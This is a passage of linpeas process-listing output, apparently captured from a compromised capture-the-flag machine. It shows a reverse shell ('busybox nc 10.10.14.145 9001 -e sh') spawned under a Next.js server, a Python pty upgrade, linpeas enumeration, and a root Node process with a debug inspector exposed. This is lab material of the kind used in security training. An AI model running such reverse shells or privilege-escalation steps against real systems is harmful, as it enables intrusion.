 └─(Caps) 0×0000000000080004=cap_dac_read_search,cap_sys_ptrace
root 725 0.0 0.3 53468 12064 ? Ss 17:04 0:00 /usr/bin/VGAuthService
root 729 0.2 0.2 243464 10452 ? Ssl 17:04 0:09 /usr/bin/vmtoolsd
root 739 0.0 0.0 3940 3204 ? Ss 17:04 0:00 dhclient -1 -4 -v -i -pf /run/dhclient.eth0.pid -lf /va
lib/dhcp/dhclient.eth0.leases -I -df /var/lib/dhcp/dhclient6.eth0.leases eth0
message+ 776 0.0 0.1 9824 5524 ? Ss 17:04 0:00 @dbus-daemon --system --address=systemd: --nofork --nop
file --systemd-activation --syslog-only
└─(Caps) 0×0000000020000000=cap_audit_write
polkitd 810 0.0 0.2 308164 7996 ? Ssl 17:04 0:00 /usr/lib/polkit-1/polkitd --no-debug
root 840 0.0 0.2 17636 8072 ? Ss 17:04 0:00 /usr/lib/systemd/systemd-logind
root 846 0.0 0.3 468984 13612 ? Ssl 17:04 0:00 /usr/libexec/udisks2/udisksd
syslog 872 0.0 0.1 222508 6148 ? Ssl 17:04 0:00 /usr/sbin/rsyslogd -n -iNONE
root 1051 0.0 0.3 318300 12840 ? Ssl 17:04 0:00 /usr/sbin/ModemManager
root 1408 0.0 0.0 6824 2856 ? Ss 17:04 0:00 /usr/sbin/cron -f -P
node 1409 2.6 3.0 11812160 122760 ? Ssl 17:04 1:59 next-server (v15.0.3)
node 1706 0.0 0.0 2800 1816 ? S 18:17 0:00 _ /bin/sh -c busybox nc 10.10.14.145 9001 -e sh
node 1707 0.0 0.0 2396 1500 ? S 18:17 0:00 _ sh
node 1708 0.0 0.2 18136 10776 ? S 18:17 0:00 _ python3 -c import pty; pty.spawn("/bin/bash"
node 1709 0.0 0.1 8532 5440 pts/0 Ss 18:17 0:00 _ /bin/bash
node 1723 0.2 0.0 3832 2896 pts/0 S+ 18:18 0:00 _ /bin/sh ./linpeas.sh
node 4716 0.0 0.0 3832 1932 pts/0 S+ 18:19 0:00 _ /bin/sh ./linpeas.sh
node 4718 300 0.1 10884 4560 pts/0 R+ 18:19 0:00 | _ ps fauxwww
node 4720 0.0 0.0 3832 1932 pts/0 S+ 18:19 0:00 _ /bin/sh ./linpeas.sh
root 1411 0.0 1.1 1066184 46496 ? Ssl 17:04 0:00 /usr/bin/node --inspect=127.0.0.1:9229 /opt/uptime-moni
r/worker.js
root 1419 0.0 0.0 6104 2000 tty1 Ss+ 17:04 0:00 /sbin/agetty -o -p -- u --noclear - linux
root 1504 0.0 1.0 479360 42784 ? Ssl 17:17 0:00 /usr/libexec/fwupd/fwupd
root 1511 0.0 0.2 314000 8964 ? Ssl 17:17 0:00 /usr/libexec/upowerd